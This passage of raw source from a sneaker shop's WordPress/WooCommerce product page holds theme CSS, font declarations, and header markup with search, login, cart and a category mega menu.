.shine {position: relative; overflow: hidden;}
.shine::before {
	content:"";
  position: absolute;
  top: 0;
  left: -95%;
  z-index: 2;
  display: block;
  width: 50%;
  height: 100%;
  transform: skewX(-25deg);
  -webkit-transform: skewX(-25deg);
  background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
  background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
}
.shine:hover::before {
	animation: shineEffect .85s;
  -webkit-animation: shineEffect .85s;
}
@keyframes shineEffect {
	100% {
		left: 125%;
	}
}
/* Hidden  */
.type-product:not(.instock) form.cart {
    display: none;
}
/* Mobile */
@media screen and (max-width: 849px) {
	a#top-link{bottom:80px;background:#fff;}
	a#top-link:hover{background:var(--primary-color);color:#fff;}
		.header-inner.flex-row.container.logo-left.medium-logo-center, #wide-nav .flex-row.container {
    padding: 0 15px;
}
	.mobile-hidden-custom
	{
		display:none;
	}
	.checkout .has-border {
		padding: 12px;
	}
	.woocommerce-checkout-review-order-table td.product-name {
		padding-left: 60px;
	}
	form.checkout_coupon .coupon .medium-flex-wrap {
		flex-flow: unset;
	}
	.row.row-full-width.row-80 {padding: 0 8px;}
	.single_add_to_cart_button {
		width: calc(100% - 100px - 16px);
		margin-left:auto;
	} 
	.ux-buy-now-button{
		width: 100%;
	}
}
@media (min-width: 768px) {
	h2.holiday-heading::before, h2.holiday-heading::after {content:'\25C6';margin:0 16px;font-size:80%;}
}
@media (max-width:768px) {
	li.hlw2025 >a.mega-menu-link::before {left:100px!important;}
	.accordion-inner {padding:16px 4px;}
}
@media (max-width:567px) {
	.col.col-8px {padding: 8px;
}
	.flickity-page-dots {
        bottom:0px;
    }
}
@media only screen and (min-width: 481px) {
	.slide-mobile {display: none !important;}
	.slide-desktop {display: block !important;} 
}
@media only screen and (max-width: 480px) {
	.shop-page-title .page-title-inner {padding-top:8px;}
	#snize_results.snize-mobile-design.snize-new-version div.snize-main-panel-collection-results-found {display:none;}
/*************** ADD MOBILE ONLY CSS HERE  ***************/
	.caution-note,.custom-checkout-notice {font-size:12px;}
	.blog-heading {font-size:18px;}
	.post-desc {-webkit-line-clamp: 3;}
	.blog-heading+p {
		display: -webkit-box;
	overflow: hidden;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	}
	button.glide__arrow.glide__arrow--left {left:25%;}
button.glide__arrow.glide__arrow--right {right:25%;}
	input#coupon_code {font-size:12px;}
	.slide-mobile {display: block !important;}
	.slide-desktop {display: none !important;}
	.flex-upsell .cuw-offers {
		display: block!important;
	}
	.flex-upsell .cuw-offers .cuw-offer {
		width: 100%;
		padding: 10px;
	}
	div#payment {
		padding: 10px;
		margin: unset;
	}
	/* Upsell checkout */
	.cuw-product-section {gap:4px!important;}
	p.cuw-offer-description {
    margin: 0!important;
	}
	.checkout-sidebar span.woocommerce-Price-amount.amount {
    font-size: 14px;
	}
	/* Upsell cart */
	.cuw-container {
		margin: 2px!important;
    padding: 4px!important;
	}
	h4.cuw-product-title,
	.cuw-product-variants,
	.cuw-product-price.cuw-mobile-block{
		font-size: 14px;
	}
	select.variant-select {
		margin-bottom: 8px;
	}
	.cuw-product-section {
		row-gap: 4px!important;
	}
	.cuw-product-section div {
    padding: 0!important;
	}
	.cuw-product-quantity {
		flex: unset!important;
	}
	button.cuw-button {
		margin-top: 4px;
		padding: 6px 18px!important;
	}
	.custom-order-row .col-order-up {order: 1}
	.custom-order-row .col-order-down {order: 2}
	span.ldp-normal-title{display:block;}
	/*Font-size*/
.wlr-message-info.wlr_points_rewards_earn_points, .wlr-message-info.wlr_point_redeem_message {
	font-size:12px!important;
}
}
/*Effect*/
.flare {position:relative;border: 4px solid white;transition:transform 1s ease-out!important;}
.flare:hover{transform:scale(1.05)}
.flare:hover::before {
  content: '';
  position: absolute;
  background: #ebedff;
  height: 4px;
  width: 8px;
  top: -4px;
  left: 10%;
  opacity: 0;
  box-shadow: 0 0 5px 0 #fff, 0 0 10px 0 #fff, 0 0 15px 0 #fff, 0 0 20px 2px #228DFF, 0 0 35px 5px #228DFF, 0 0 40px  5px #228DFF, 0 0 50px 5px #228DFF, 0 0 75px 10px #228DFF;
  animation: rightFlare 1s ease-in-out infinite;
  animation: leftFlare 1s ease-in-out infinite;
}
.flare:hover::after {
  content: '';
  position: absolute;
  background: #ebedff;
  height: 4px;
  width: 8px;
  bottom: -4px;
  left: 50%;
  box-shadow: 0 0 5px 0 #fff, 0 0 10px 0 #fff, 0 0 15px 0 #fff, 0 0 20px 2px #fff, 0 0 35px 5px #fff, 0 0 40px  5px #fff, 0 0 50px 5px #fff, 0 0 75px 10px #228DFF;
  animation: rightFlare 1s ease-in-out infinite;
}
@keyframes leftFlare {
  0% {
    opacity: 0;
    left: 15%;
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    left: 85%;
  }
}
@keyframes rightFlare {
  0% {
    opacity: 0;
    left: 85%;
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    left: 15%;
  }
}		</style>
		<style id="kirki-inline-styles">/* arabic */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dopekicksworld.com/wp-content/fonts/rubik/iJWKBXyIfDnIV7nErXyi0A.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dopekicksworld.com/wp-content/fonts/rubik/iJWKBXyIfDnIV7nMrXyi0A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dopekicksworld.com/wp-content/fonts/rubik/iJWKBXyIfDnIV7nFrXyi0A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* hebrew */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dopekicksworld.com/wp-content/fonts/rubik/iJWKBXyIfDnIV7nDrXyi0A.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dopekicksworld.com/wp-content/fonts/rubik/iJWKBXyIfDnIV7nPrXyi0A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dopekicksworld.com/wp-content/fonts/rubik/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://dopekicksworld.com/wp-content/fonts/rubik/iJWKBXyIfDnIV7nErXyi0A.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://dopekicksworld.com/wp-content/fonts/rubik/iJWKBXyIfDnIV7nMrXyi0A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://dopekicksworld.com/wp-content/fonts/rubik/iJWKBXyIfDnIV7nFrXyi0A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* hebrew */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://dopekicksworld.com/wp-content/fonts/rubik/iJWKBXyIfDnIV7nDrXyi0A.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://dopekicksworld.com/wp-content/fonts/rubik/iJWKBXyIfDnIV7nPrXyi0A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://dopekicksworld.com/wp-content/fonts/rubik/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://dopekicksworld.com/wp-content/fonts/rubik/iJWKBXyIfDnIV7nErXyi0A.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://dopekicksworld.com/wp-content/fonts/rubik/iJWKBXyIfDnIV7nMrXyi0A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://dopekicksworld.com/wp-content/fonts/rubik/iJWKBXyIfDnIV7nFrXyi0A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* hebrew */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://dopekicksworld.com/wp-content/fonts/rubik/iJWKBXyIfDnIV7nDrXyi0A.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://dopekicksworld.com/wp-content/fonts/rubik/iJWKBXyIfDnIV7nPrXyi0A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://dopekicksworld.com/wp-content/fonts/rubik/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="wp-singular product-template-default single single-product postid-492186 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary mega-menu-primary-mobile woo-variation-swatches wvs-behavior-blur-no-cross wvs-theme-flatsome-child wvs-show-label wvs-tooltip full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://dopekicksworld.com/" title="Dopekicksworld" rel="home">
		<img width="600" height="54" src="https://dopekicksworld.com/wp-content/uploads/2023/10/logo-1.webp" class="header_logo header-logo" alt="Dopekicksworld"/><img  width="600" height="54" src="https://dopekicksworld.com/wp-content/uploads/2023/10/logo-1.webp" class="header-logo-dark" alt="Dopekicksworld"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://dopekicksworld.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search here..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon">
<div class="header-button">
	<a href="https://dopekicksworld.com/my-account/" class="nav-top-link nav-top-not-logged-in icon button circle is-outline is-small icon button circle is-outline is-small" title="Login" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Login			</span>
				</a>


</div>

</li>
<li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://dopekicksworld.com/cart/" class="header-cart-link nav-top-link icon button circle is-outline is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">USD $</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="/product-category/all-sneakers/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://dopekicksworld.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search here..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li class="cart-item has-icon">

<div class="header-button">
		<a href="https://dopekicksworld.com/cart/" class="header-cart-link nav-top-link icon button circle is-outline is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="/product-category/all-sneakers/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-size-medium nav-spacing-xlarge nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><button class='mega-toggle-standard mega-toggle-label' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></button></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-2' id='mega-toggle-block-2'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_right" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-717315" id="mega-menu-item-717315"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-sneakers/" aria-expanded="false" tabindex="0">All Sneakers<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-717315-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-717315-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-17" id="mega-menu-item-nav_menu-17"><h4 class="mega-block-title">Shop by Category</h4><div class="menu-sneakers-shop-by-category-container"><ul id="menu-sneakers-shop-by-category" class="menu"><li id="menu-item-675685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-675685"><a href="https://dopekicksworld.com/product-category/all-sneakers/">New Arrivals</a></li>
<li id="menu-item-678151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-678151"><a href="https://dopekicksworld.com/product-category/all-sneakers/?tab=products&#038;sort_by=sales_amount&#038;page=1">Best Sellers</a></li>
<li id="menu-item-675404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-675404"><a href="https://dopekicksworld.com/product-category/2024-releases/">2024 Releases</a></li>
<li id="menu-item-675405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675405"><a href="https://dopekicksworld.com/product-category/2025-releases/">2025 Releases</a></li>
<li id="menu-item-675406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675406"><a href="https://dopekicksworld.com/product-category/2026-releases/">2026 Releases</a></li>
<li id="menu-item-675408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675408"><a href="https://dopekicksworld.com/product-category/collab-concepts/">Collab Concepts</a></li>
<li id="menu-item-675409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675409"><a href="https://dopekicksworld.com/product-category/player-exclusive-pe/">Player Exclusive (PE)</a></li>
<li id="menu-item-675410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-675410"><a href="https://dopekicksworld.com/product-category/all-sneakers/mens-shoes/">Men&#8217;s Shoes</a></li>
<li id="menu-item-675411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675411"><a href="https://dopekicksworld.com/product-category/all-sneakers/womens-shoes/">Women&#8217;s Shoes</a></li>
<li id="menu-item-717570" class="view-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-717570"><a href="https://dopekicksworld.com/product-category/all-sneakers/">View All+</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-717315-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-18" id="mega-menu-item-nav_menu-18"><h4 class="mega-block-title">Custom &#038; UnReleased</h4><div class="menu-sneakers-custom-unreleased-container"><ul id="menu-sneakers-custom-unreleased" class="menu"><li id="menu-item-675416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675416"><a href="https://dopekicksworld.com/product-category/aj-4-custom-informal/">AJ 4 Custom &amp; Informal</a></li>
<li id="menu-item-675415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675415"><a href="https://dopekicksworld.com/product-category/aj-11-custom-informal/">AJ 11 Custom &amp; Informal</a></li>
<li id="menu-item-717572" class="view-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-717572"><a href="https://dopekicksworld.com/product-category/custom-and-unreleased/">View All+</a></li>
</ul></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-19" id="mega-menu-item-nav_menu-19"><h4 class="mega-block-title">Main Footwear</h4><div class="menu-sneakers-main-footwear-container"><ul id="menu-sneakers-main-footwear" class="menu"><li id="menu-item-675417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675417"><a href="https://dopekicksworld.com/product-category/all-footwears/all-slides/">Slides</a></li>
<li id="menu-item-675418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675418"><a href="https://dopekicksworld.com/product-category/all-footwears/all-crocs/">Crocs</a></li>
<li id="menu-item-717571" class="view-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-717571"><a href="https://dopekicksworld.com/product-category/all-footwears/">View All+</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-717315-0-2">
		<ul class="mega-sub-menu">
